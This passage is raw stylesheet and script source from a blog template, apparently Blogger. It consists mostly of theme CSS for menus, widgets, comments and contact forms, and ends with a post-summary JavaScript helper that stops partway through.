{color:#fff;}
.nvrmenu2 .topnav li a:hover,
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_item > a:hover,
.nvrmenu2 .topnav .current_page_parent > a, .nvrmenu2 .topnav .current_page_parent > a:hover,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-parent > a:hover,
.nvrmenu2 .topnav .current-menu-item > a, .nvrmenu2 .topnav .current-menu-item > a:hover
{color:#2a2a2a;}
.sf-menu li:hover ul, .sf-menu li.sfHover ul, .sf-menu li ul {background-color:#fff;}
.sf-menu li li { background-color:#fff;}
.topnav li li a{color:#000;}
.topnav li li a:hover,
.topnav li .current_page_item > a, .topnav li .current_page_item > a:hover,
.topnav li .current_page_parent > a, .topnav li .current_page_parent > a:hover,
.topnav li .current-menu-parent > a, .topnav li .current-menu-parent > a:hover,
.topnav li .current-menu-item > a, .topnav li .current-menu-item > a:hover
{color:#fe6f3d !important;}
/*====== SLIDER ======*/
#preloaderslider h2{color:#555555;}
#subbody .flex-direction-nav a{color:#fff; background-color:#2d2d2d;}
#subbody .flex-direction-nav a:hover{background-color:#3f3f3f;}
#subbody .flex-control-nav li a{background-color:#fff;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{background-color:#fe6f3d;}
.flex-caption, .flex-caption a, .flex-caption a:visited{color:#fff;}
/*====== AFTER HEADER ======*/
#afterheader .pagetitle{color:#ffffff;}
#afterheader .pagedesc{color:#efefef;}
.nvr-breadcrumb{color:#fff;}
.nvr-breadcrumb a, .nvr-breadcrumb a:visited{color:#d7d7d7;}
.nvr-breadcrumb a:hover{color:#fff;}
/*====== HEADER AUTHOR ======*/
#outerheaderauthor{background-color:#fff;}
.iconpretext{color:#000;}
#headerauthor .searcharea input.submit{background-color:#282828;}
#headerauthor .searcharea input.submit:hover{background-color:#000;}
#headerauthor .topsearch{background-color:#f7f7f7;}
/*====== CONTENT ======*/
.page.hentry{border-color:#f0f0f0; background-color:#fff;}
/* Tables */
th{background:#2a3a43; border-bottom: 1px solid #2a3a43; color:#fff;}
th a{color:#fff;}
table {border: 1px solid #eaeaea;}
tr td {border-bottom: 1px solid #f4f4f4;}
tr.even td {background: #fafafa;}
/* Highlight */
.highlight1{background:#e6e8e8;color:#000; border:solid 1px #ccc}
.highlight2{background:#fe6f3d;color:#fff;}
/* Icon Container */
.icn-container{
border-color:#fe6f3d;
color:#fe6f3d;
background-color:transparent;
}
.icn-container.type2{
border-color:#fe6f3d;
color:#ffffff;
background-color:#fe6f3d;
}
.icn-container.type3{
border-color:transparent;
color:#fe6f3d;
background-color:transparent;
}
/* Dropcaps */
.dropcap1{text-shadow:1px 1px 0 #666;}
.dropcap2, .dropcap3{color:#fff;background:#333;}
/* Big Text*/
.bigtext{ color:#333;}
/* Tabs */
ul.tabs{border-left:1px solid #dcdcdc;}
ul.tabs li {
background: #f7f7f7;
border-color:#dcdcdc;
}
ul.tabs li:hover{border-color:#10a88a;}
ul.tabs li a {color: #363636;}
ul.tabs	 li.active{border-color:#10a88a;}
html ul.tabs li.active, html ul.tabs li.active a:hover, ul.tabs li a:hover{background: #fe6f3d; color:#fff;}
html ul.tabs li.active a{ color:#fff; }
/* jQuery Toggle */
h2.trigger {border-bottom: 1px solid #e4e4e4;}
h2.trigger span {
color:#555;
}
h2.active{}
h2.trigger a:hover {
color: #454545;
}
.toggle_container {
border-color:#ebebeb;
}
/* Content Title */
.contenttitle span{background:#fff;}
/* testimonial */
.nvr-testimonial blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-testimonial .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.testiinfo{color:#fe6f3d;}
.testiinfo .testititle{color:#555555;}
/* recent post shortcode */
.rp-shortcode h3 a{color:#252525;}
.rp-shortcode h3 a:hover{color:#fe6f3d;}
/* archive list */
.archives_list li a{color:#555;}
.archives_list li a:hover{color:#fe6f3d;}
/*images*/
.frameimg{
border-color:#e4e4e4;
}
/* Meter */
div.meter{
background-color:#d5d5d5;
}
div.meter div{
background-color:#fe6f3d;
color:#fff;
}
/*portfolio carousel*/
.flexslider-carousel h3, .flexslider-carousel h3 a, .flexslider-carousel h3 a:visited{color:#333;}
.flexslider-carousel h3 a:hover{color:#fe6f3d;}
.flexslider-carousel .nvr-pf-box .nvr-pf-text .nvr-pf-title a, .flexslider-carousel .nvr-pf-cat, .flexslider-carousel .nvr-pf-cat a{color:#fff !important;}
.flexslider-carousel .nvr-pf-text{color:#555;}
.pcarousel .titlecontainer{border-color:#e4e4e4;}
.pcarousel .contenttitle{}
.pcarousel .pc-content{}
/* Brand Carousel */
.brand .flexslider-carousel ul.slides li .cr-item-container{border:1px solid #eeeeee;}
/* Testimonial360 */
.nvr-trotating blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-trotating .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.nvr-trotating .flex-control-paging li a.flex-active {background: #fe6f3d;}
/* Heading */
.nvr-heading.white *{color:#fff !important;}
.nvr-heading.white .hborder{background-color:#fe6f3d !important;}
.nvr-heading .hborder{background-color:#e4e4e4;}
/* People */
.nvr-people .peopletitle{
}
.peopleinfo{color:#fe6f3d;}
.nvr-people .peoplecontainer{}
.nvr-people .imgcontainer img{}
.nvr-people .hborder{background-color:#e4e4e4;}
.nvr-people .peoplesocial a{background-color:#fe6f3d;}
.nvr-people .peoplesocial a:hover{background-color:#30A6F5;}
/* Mini Sliders */
.minisliders .titlecontainer{border-color:#e4e4e4;}
/*====== SIDEBAR AND WIDGET ======*/
#sidebar .widget{}
#sidebar .widget{background-color:#fff;}
#sidebar .title span{color:#333;}
#sidebar{color:#555;}
#sidebar li li{border-bottom-color:#e5e5e5;}
#sidebar li li a{color:#333;}
#sidebar li li a:hover, #sidebar li li a.active{color:#fe6f3d;}
#sidebar .nvr-latest-post-widget li img{border-color:#e4e4e4;}
#sidebar .nvr-latest-post-widget li .smalldate{color:#888;}
#searchform #s{color:#888; border:solid 1px #e4e4e4}
#flickr img{border-color:#2b2b2b !important; background-color:#ffffff;}
/* tag widget */
#tag-cloud .tag{border-color:#d5d5d5; background-color:#f8f8f8;}
#tag-cloud .tag:hover{border-color:#000; background-color:#000;}
#tag-cloud .tag a{color:#555;}
#tag-cloud .tag:hover a{color:#fff !important;}
/*====== BLOG ======*/
#singlepost .post, article.content-loop{border-color:#f0f0f0; background-color:#fff;}
.posttitle{}
.posttitle, .posttitle a, .posttitle a:visited{color:#000;}
.posttitle a:hover{color:#fe6f3d;}
.entry-icon .fa{color:#40403f; background-color:#eeeded;;}
.entry-utility{color:#999;}
.entry-utility span{color:#999;}
.entry-utility a, .entry-utility a:visited{color:#333;}
.entry-utility2{background:#fff; color:#888;}
.entry-utility2 a{color:#333;}
.entry-utility2 a:hover{color:#fe6f3d;}
.entry-utility .nav-next{border-color:#e4e4e4;}
.entry-utility a.more-link.btn{color:#fe6f3d;}
article.format-quote blockquote{color:#fff;}
article.format-quote .entry-content{background-color:#FE6F3D;}
article.format-quote .entry-icon .fa, article.format-link .entry-icon .fa{color:#fff;}
article.format-aside .entry-content{background-color:#494949; color:#fff;}
.postscontainer article.format-aside .entry-icon .fa{background:#fff;}
article.format-link .entry-content{background-color:#FE6F3D; color:#fff;}
article.format-link .entry-content a, article.format-link .entry-content a:visited{color:#fff;}
.postscontainer.timeline .verticalline{border-right:2px solid #d1d1d1;}
.postscontainer.mason.timeline .startline{background-color:#fe6f3d; border:2px solid #fe6f3d;}
.postscontainer.timeline .linepointer{background-color:#fff; border:2px solid #d1d1d1;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{background-color:#fe6f3d; border:1px solid #fe6f3d; color:#fff!important;}
#loadmore-paging .loadmorebutton a:hover{background-color:#fe490b; border:1px solid #fe490b;}
.nav-previous a, .nav-previous a:visited, .nav-next a, .nav-next a:visited{border-color:#e4e4e4 !important;background:#ffffff; color:#5d5d5d;}
.nav-previous a:hover, .nav-next a:hover{color:#fe6f3d;	border-color:#fe6f3d !important;}
#prevnext-post-link{background-color:#fff; border:1px solid #ededed;}
#prevnext-post-link .navtext{color:#777;}
#prevnext-post-link .prevnexttitle{color:#333;}
#prevnext-post-link a:hover .prevnexttitle{color:#fe6f3d;}
#entry-author-info{border:solid 1px #ededed; background-color:#fff;}
#comments{border:solid 1px #ededed; background-color:#fff;}
h3#comments-title{border-bottom:3px solid #e5e5e5;}
.comments-title-wrap{border-bottom:3px solid #333333;}
.con-comment{ border-bottom:1px solid #eaeaea;}
.commentlist .comment-body .reply a, .commentlist .comment-body .reply a:visited{color:#fe6f3d;}
.commentlist .comment-body .reply a:hover{color:#000;}
.comment-body .time, .comment-body .time a, .comment-body .time a:visited{color:#9E9E9E;}
.comment-body .fn, .comment-body .fn a, .comment-body .fn a:visited{color:#333;}
.commentlist .comment-author{
border-color:#e4e4e4;
}
.quickread-ajax-holder{background-color:rgba(0,0,0,0.7);}
.quickread-ajax-data #singlepost{background-color:#fff; border:1px solid #f0f0f0;}
/*====== WP PAGENAVI ======*/
.wp-pagenavi a, .wp-pagenavi a:visited{
border-color:#e4e4e4 !important;
background:#ffffff;
color:#777;
}
.wp-pagenavi a:last-child{
border-right:1px solid #e4e4e4 !important;
}
.wp-pagenavi a:hover{
color:#fff;
background-color:#434343;
border-color:#434343!important;
}
.wp-pagenavi span.current{
color:#fff;
background:#434343;
border-color:#434343 !important;
}
/*====== FOOTER SIDEBAR ======*/
#footerwrapper{color:#b7b7b7; background-color:#252525;}
#outerfootersidebar{background-color:transparent;}
#footersidebar, #footersidebar li a, #footersidebar li a:visited{color:#b7b7b7;}
#footersidebar li a:hover{color:#a1a1a1;}
#footersidebar h1, #footersidebar h2, #footersidebar h3, #footersidebar h4, #footersidebar h5, #footersidebar h6{color:#cccccc;}
#footersidebar .borderbottom{border-bottom:1px solid #393939;}
#footersidebar #tag-cloud .tag{border-color:#252525; background-color:#2f2f2f;}
#footersidebar #tag-cloud .tag:hover{border-color:#fe6f3d; background-color:#fe5f3d;}
#footersidebar #tag-cloud .tag a{color:#fff;}
#footersidebar #tag-cloud .tag:hover a{color:#fff !important;}
#footersidebar .nvr-latest-post-widget li{border-bottom:1px solid #393939;}
#footersidebar .nvr-latest-post-widget li img{background-color:transparent;}
#footersidebar .nvr-latest-post-widget li .smalldate{color:#a1a1a1;}
/*====== FOOTER ======*/
#outerfooter{background-color:#252525;}
#footer{color:#b7b7b7;}
#footer a, #footer a:visited{color:#fe6f3d;}
#footer a:hover{text-decoration:underline;}
#footernav li, #footernav li a, #footernav li a:visited, #footermenu .sf-menu li, #footermenu .sf-menu li a, #footermenu .sf-menu li a:visited{color:#fff;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{color:#e0e0e0;}
/*======= CUSTOM =======*/
.borderbold{border:6px solid #139CF6;}
.hostingtable{border:1px solid #ebebeb; background-color:#fff;}
.hostingtitle{background-color:#2a3a43;}
.hostingtitle h4{color:#fff;}
.hostingprice{color:#fff;}
.hostingprice span.priceinfo{color:#7ea0b3;}
.hostingcontent ul li{border-bottom:1px solid #f4f4f4;}
.headlinebox{background-color:#f0f1f3; border:1px solid #e3e3e3;}
.wpcf7-submit{color:#fff; border:1px solid #fe6f3d; background-color:#fe6f3d;}
.wpcf7-submit:hover{background-color:#FE490B; border:1px solid #FE490B;}
.nvr.vc_separator .vc_sep_holder .vc_sep_line{border-top:1px solid #d3d3d3;}
.nvr.vc_text_separator {
border-bottom: 1px solid #d3d3d3;
}
.nvr.vc_text_separator div {
background-color: #ffffff;
color:#555555;
border:1px solid #d3d3d3;
}
#megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1, #megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu.sub-menu-1{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
#megaMenu.megaMenu-withjs ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
/* CSS Resets */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}
/* #Theme Frame
================================================== */
.container{ margin: 0px auto; padding: 0px 0px; max-width: 1140px;}
.row { max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative;}
.column.wrapper, .columns.wrapper{ padding: 0px;}
/* Base Grid */
.row .one 		{ width: 8.333%; }
.row .two 		{ width: 16.667%; }
.row .three 	{ width: 25%; }
.row .four 		{ width: 33.333%; }
.row .five 		{ width: 41.667%; }
.row .six 		{ width: 50%; }
.row .seven 	{ width: 58.333%; }
.row .eight 	{ width: 66.667%; }
.row .nine 		{ width: 75%; }
.row .ten 		{ width: 83.333%; }
.row .eleven 	{ width: 91.667%; }
.row .twelve 	{ width: 100%; }
.nvr-pf-col-4 .three{width:24.98%;}
.nvr-pf-col-3 .four{width:33.31%;}
.nvr-pf-col-2 .six{width:49.98%;}
/* Column Layouts */
.row .one_half				{ width: 50%; }
.row .one_third				{ width: 33.333%;}
.row .one_fourth			{ width: 25%; }
.row .one_fifth				{ width: 20%;}
.row .one_sixth 			{ width: 16.667%;}
.row .two_third				{ width: 66.667%;}
.row .two_fourth 			{ width: 50%;}
.row .two_fifth 			{ width: 40%;}
.row .two_sixth 			{ width: 33.333%;}
.row .three_fourth			{ width: 75%;}
.row .three_fifth 			{ width: 60%;}
.row .three_sixth 			{ width: 50%;}
.row .four_fifth 			{ width: 80%;}
.row .four_sixth 			{ width: 66.667%;}
.row .content 	{ width: 100%; }
img{ max-width: 100%; height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
content: '\0020';
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0; }
.row:after,
.clearfix:after {
clear: both; }
.row,
.clearfix {
zoom: 1; }
/* You can also use a <br class="clear" /> to clear columns */
.clear, .clr {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
/* #Media Queries
================================================== */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) {
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.container{ margin: 0px auto; max-width: 420px; }
.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.row .column, .row .columns { width: 100%; float: none; }
.column:last-child, .columns:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .columns:before, .column:after, .columns:after { content: ""; }
.column:after, .columns:after { clear: both; }
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
/* Comments
------------------------------------------ */
.comments {
clear:both;
margin:0;
padding:40px 4%;
border-top:1px solid #f1f4f9;
}
.comments h4 {
font-size:20px;
line-height:normal;
margin:0 0 30px;
}
.comments .comments-content .comment-thread ol {
overflow:hidden;
margin:0;
}
.comments .comments-content .comment-thread ol li {
list-style:none;
}
.comments .comments-content .comment:first-child {
padding-top:0;
}
.comments .comments-content .comment {
margin-bottom:0;
padding-bottom:0;
}
.comments .avatar-image-container {
max-height:60px;
width:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.comments .avatar-image-container img {
max-width:60px;
width:100%;
}
.comments .comment-block {
border-bottom:1px solid #f1f4f9;
margin-left:72px;
padding:0 0 0 20px;
}
.comments .comments-content .comment-header a {
text-transform: inherit;
font-weight: 300;
font-size: 16px;
}
.comments .comments-content .user {
display:block;
font-family:'Nunito','sans-serif';
}
.comments .comments-content .datetime {
margin-left:0;
}
.comments .comments-content .datetime a {
color:#333;
font-size:12px;
float: right;
font-family: Verdana, sans-serif;
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin:0 20px 0 0;
font-family: Verdana, sans-serif;
}
.comments .comment-block .comment-actions {
display:block;
text-align:right;
}
.comments .comment .comment-actions a {
font-family: Verdana, sans-serif;
font-size: 14px;
font-weight: 300;
display: inline-block;
text-transform: uppercase;
line-height: normal;
background: #FAFAFA;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
}
.comments .thread-toggle {
display:none;
}
.comments .comments-content .inline-thread {
margin:0 0 20px 35px !important;
padding:0 0 0 20px;
font-family: Verdana, sans-serif;
}
.comments .continue {
display:none;
}
div.wpcf7 {
margin: 0;
padding: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
}
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
border: 2px solid #f7e700;
}
span.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
margin-left: 0.5em;
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 img.ajax-loader {
border: none;
vertical-align: middle;
margin-left: 4px;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}
#PopularPosts1 ul{
list-style:none;
counter-reset:li;
}
#PopularPosts1 li{ /* Styles of each element */
position:relative;
left:0;
margin:0 0 6px 10px;
padding:4px 5px;
}
#PopularPosts1 ul li:before{
content:counter(li);
counter-increment:li;
position:absolute;
top:3px;
font-size:21px;
width:28px;
height:28px;
border-radius: 50%;
color:#777; /* Text color */
border: 2px solid #ddd; /* Rounded border color */
padding:0;
text-indent:9px;
}
#PopularPosts1 ul li a{
display:block;
position:relative;
width:100%;
margin:0;
min-height:28px;
padding: 5px 3px 3px 39px;
color:#333; /* color of the links */
text-decoration:none;
font-size:14px;
}
#PopularPosts1 ul li a:hover{
margin-left:3px;
}
#footcol1, #footcol2, #footcol3, #footcol4 {width:248px;}
/*-------Responsive codes-------*/
@media only screen and (max-width: 1024px) {
#footcol1, #footcol2, #footcol3, #footcol4 {
width: 22%;
}
}
@media only screen and (max-width: 768px) {
.iconpretext {
display:none;
}
#footcol1, #footcol2, #footcol3, #footcol4 {
width: auto;
box-sizing: border-box;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout {
min-width:800px;
}
#layout ul, body#layout #outerafterheader, body#layout  #outerheaderauthor {
display:none;
}
#layout #Header1 {
}
#layout #nvr-blogcontainer {
float: left;
width: 540px;
margin-top:15px;
}
#layout #sidebar {
float: right;
width: 250px;
}
#layout #footcol1, #layout #footcol2, #layout #footcol3, #layout #footcol4 {
width:158px;
float:left;
}
body#layout #outermain {
overflow: hidden;
padding: 0;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.post-table th {
    color: #000;
}
.widget .post ol {
    padding: 0 0 0 15px;
}
.post ul li {
    list-style: none;
}
</style>
<style type='text/css'>
#related-posts{
	float:left;
	width:auto;
}
#related-posts .related_img {
	margin:5px;
	border:4px solid #f2f2f2;
	width:115px;
	height:110px;
	transition:all 300ms ease-in-out;
	-webkit-transition:all 300ms ease-in-out;
	-moz-transition:all 300ms ease-in-out;
	-o-transition:all 300ms ease-in-out;
	-ms-transition:all 300ms ease-in-out;
	-webkit-border-radius: 10px;  
	-moz-border-radius: 10px; 
	border-radius: 10px; 
}
#related-title {
	color:#666;
	text-align:center;
	padding: 0px 5px 10px;
	font-size:12px;
	width:110px;
}
#related-posts .related_img:hover{
	border:4px solid #E8E8E8;
	opacity:.7;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
</style>
<style type='text/css'>
body{font-family: 'Nunito';font-weight: 400;text-align: inherit;}#outertop{background-repeat:no-repeat; background-position:top; background-color:;}.topnav li a, .topnav li a:visited{font-family:'Nunito', sans-serif !important;}h1, h2, h3, h4, h5, h6{font-family:'Nunito', sans-serif !important;}.bigtext{}#subbody .container{max-width:1170px;}.nvrlayout5 #subbody{max-width:1170px;}#outermain{background-repeat:repeat; background-position:center; background-color:transparent;}#outeraftercontent{background-repeat:repeat; background-position:center; background-color:transparent;}#footerwrapper{background-repeat:; background-position:; background-color:#2d2d2d;}
</style>
<style type='text/css'>	
.ssba {}
.ssba img		
{ 	
width: 35px !important;
padding: 6px;
border:  0;
box-shadow: none !important;
display: inline !important;
vertical-align: middle;
}
.ssba, .ssba a		
{
text-decoration:none;
background: none;
font-family: Indie Flower;
font-size: 	20px;
}
</style>
<script type='text/javascript'>posts_no_thumb_sum=490;posts_thumb_sum=400;</script>
<script type='text/javascript'>
//<![CDATA[
/*********************************
 								 
 >> Javascript Version: 0.1		 
 >> Created on: July 02, 2014	 
 >> Designer: OM Templates        
								 
*********************************/

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
// var img = div.getElementsByTagName("img");
// var summ = posts_no_thumb_sum;
// if(img.length>=1) {
imgtag = '<div class="articlewrapper"><article class="post type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-gallery tag-gallery content-loop"><div class="stickybadge"></div><div class="imgcontainer"></div><div class="loopcontainer"><h2 class="posttitle"><a href="'+ pURL +'" title="'+ pTITLE+'" data-rel="bookmark">'+ pTITLE+'</a></h2><div class="entry-utility"></div><div class="entry-icon"><div class="fa fa-camera"></div></div>';
// summ = posts_thumb_sum;
// }

